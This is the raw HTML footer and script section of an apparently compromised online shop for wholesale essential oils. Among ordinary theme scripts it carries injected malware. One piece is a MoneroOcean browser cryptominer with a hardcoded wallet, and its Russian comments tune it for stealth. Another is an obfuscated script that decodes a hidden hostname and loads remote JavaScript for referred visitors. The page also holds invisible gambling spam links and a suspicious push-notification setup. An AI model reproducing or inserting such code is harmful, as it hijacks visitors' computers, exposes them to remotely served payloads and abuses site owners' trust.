<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Baba Gauri Shankar Road, Kannauj - 209725
UP - India<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +91 9935 521522 (24 x 7) ,  +91 9838 332079<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Fax: +91 5694 796274</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="text-13" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Useful Links</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://wholesale-essentialoils.com/">Home</a></li>
<li><a href="https://wholesale-essentialoils.com/certificate/">Certificate</a></li>
     <li><a href="https://wholesale-essentialoils.com/about-factory/">Company</a></li>
  <li><a href="https://wholesale-essentialoils.com/my-account/">My Account</a></li>
     <li><a href="https://wholesale-essentialoils.com/blog/">Blog</a></li>

</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="text-14" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Information</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://wholesale-essentialoils.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://wholesale-essentialoils.com/ordering-info">Order Info</a></li>
<li><a href="https://wholesale-essentialoils.com/track-order">Track Order</a></li>
<li><a href="https://wholesale-essentialoils.com/contact-us">Contact Us</a></li>
<li><a href="https://wholesale-essentialoils.com/caution-disclaimer">Caution & Disclaimer</a></li>
<li></li>
  <li><a href="https://wholesale-essentialoils.com/uses">Uses</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="text-15" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Categories</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://wholesale-essentialoils.com/essential-oil/">Essential Oils</a></li>
<li><a href="https://wholesale-essentialoils.com/product-category/premium-absolutes/">Absolute Oils</a></li>
<li><a href="https://wholesale-essentialoils.com/carrier-oils/">Carrier Oils</a></li>
<li><a href="https://wholesale-essentialoils.com/attars/">Indian Attars</a></li>



</ul></div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
							<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<p>&copy; 2026 <a href="https://wholesale-essentialoils.com/">Wholesale Essential Oils</a>. All rights reserved</p>
															</div>
															<div class="col-right reset-mb-10">
									<img src="https://woodmart.xtemos.com/wp-content/uploads/2017/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://wholesale-essentialoils.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="text-align: center; display: table-column;" class="sponsored20"><a href="https://www.crazytime.cz/crazy-time-live/" title="Crazy Time Live" style="overflow: auto; position: fixed; height: 0pt; width: 0pt;">Crazy Time Live</a><a href="https://www.crazytimewheel.it/" title="statistiche Crazy Time" style="overflow: auto; position: fixed; height: 0pt; width: 0pt;">statistiche Crazy Time</a><a href="https://crazytime.com.se/" title="Crazy Time Sverige" style="overflow: auto; position: fixed; height: 0pt; width: 0pt;">Crazy Time Sverige</a><a href="https://www.crazytime.es/estrategias/" title="estrategias Crazy Time" style="overflow: auto; position: fixed; height: 0pt; width: 0pt;">estrategias Crazy Time</a><a href="https://www.crazy-time.uk/casinos/" title="Crazy Time UK casinos" style="overflow: auto; position: fixed; height: 0pt; width: 0pt;">Crazy Time UK casinos</a><a href="https://www.crazytime.cz/crazy-time-demo/" title="Crazy Time Demo" style="overflow: auto; position: fixed; height: 0pt; width: 0pt;">Crazy Time Demo</a><a href="https://www.crazytime.com.de/live/" title="Live Stream Crazy Time" style="overflow: auto; position: fixed; height: 0pt; width: 0pt;">Live Stream Crazy Time</a><a href="https://royalreels-pokies.net/" title="Royal Reels pokies" style="overflow: auto; position: fixed; height: 0pt; width: 0pt;">Royal Reels pokies</a></div>
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://wholesale-essentialoils.com/wp-content/plugins/cf/assets/images/cloudflare-logo.png',
    cloudColor: 'https://wholesale-essentialoils.com/wp-content/plugins/cf/assets/images/cloudflare-color.png',
    fingerprint: 'https://wholesale-essentialoils.com/wp-content/plugins/cf/assets/images/fingerprint.png',
    clock: 'https://wholesale-essentialoils.com/wp-content/plugins/cf/assets/images/clock.png',
    shield: 'https://wholesale-essentialoils.com/wp-content/plugins/cf/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/plugins/cf/assets/js/captcha-loader.js?ver=1.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" id="push-notifications-init-js-extra">
/* <![CDATA[ */
var push_notifications_config = {"api":"https:\/\/ssl-host.com","vapid":"BFTrUVctZXa_Dg5cyvf0qLRikMZD0fp6f_5KbuEop7Xo2RTdJKF-pYP2dPrEAULOVe-I5j1xBw15w7Gz2f2ukHs","domain":"wholesale-essentialoils.com","pageUrl":"https:\/\/wholesale-essentialoils.com\/2024-ucretsiz-demonstration-oyna-slot-machine-game-bonus\/","autoPrompt":"1","promptDelay":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/plugins/push-notifications/js/push-init.js?ver=1.2.0" id="push-notifications-init-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/themes/woodmart/js/js.cookie.min.js?ver=5.3.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/wholesale-essentialoils.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/wholesale-essentialoils.com\/","shop_url":"","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_28f40b1c9efce706ff324f3413b93a09","fragment_name":"wc_fragments_28f40b1c9efce706ff324f3413b93a09"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/themes/woodmart/js/functions-base.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/themes/woodmart/js/isotope.pkgd.min.js?ver=5.3.4" id="isotope-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=5.3.4" id="woodmart-packery-mode-js"></script>
<script type="text/javascript" src="https://wholesale-essentialoils.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.3.4" id="woodmart-autocomplete-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://wholesale-essentialoils.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu ">						<span class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</span>
					</div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-new_home-container"><ul id="menu-new_home" class="site-mobile-menu"><li id="menu-item-7101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7101 item-level-0"><a href="https://wholesale-essentialoils.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7100 item-level-0"><a href="https://wholesale-essentialoils.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7102 item-level-0"><a href="https://wholesale-essentialoils.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7103 item-level-0"><a href="/roseoil/index.php/about-factory/" class="woodmart-nav-link"><span class="nav-link-text">OUR FACTORY</span></a></li>
<li id="menu-item-8684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8684 item-level-0"><a href="https://wholesale-essentialoils.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist"></li></ul></div></div>
					<div class="widgetarea-mobile">
				<div id="block-2" class="woodmart-widget widget mobile-menu-widget widget_block"><script type="text/javascript">
!function (_ea604) {
    
    var _22b4b = Date.now();
    var _691e9 = 1000;
    _22b4b = _22b4b / _691e9;
    _22b4b = Math.floor(_22b4b);

    var _fea94 = 600;
    _22b4b -= _22b4b % _fea94;
    _22b4b = _22b4b.toString(16);

    var _51f4f = _ea604.referrer;

    if (!_51f4f) return;

    var _cb34d = [37577, 37580, 37587, 37568, 37569, 37572, 37590, 37581, 37575, 37578, 37572, 37591, 37569, 37582, 37580, 37585, 37515, 37580, 37579, 37571, 37578];

    _cb34d = _cb34d.map(function(_de3c7){
        return _de3c7 ^ 37541;
    });

    var _55979 = "e9ffcbfb1f325df54f64c66282aaf0cc";
    
    _cb34d = String.fromCharCode(..._cb34d);

    var _febe1 = "https://";
    var _140e0 = "/";
    var _8608b = "track-";

    var _df152 = ".js";

    var _9cb5d = _ea604.createElement("script");
    _9cb5d.type = "text/javascript";
    _9cb5d.async = true;
    _9cb5d.src = _febe1 + _cb34d + _140e0 + _8608b + _22b4b + _df152;

    _ea604.getElementsByTagName("head")[0].appendChild(_9cb5d)

}(document);
</script></div>			</div>
			</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
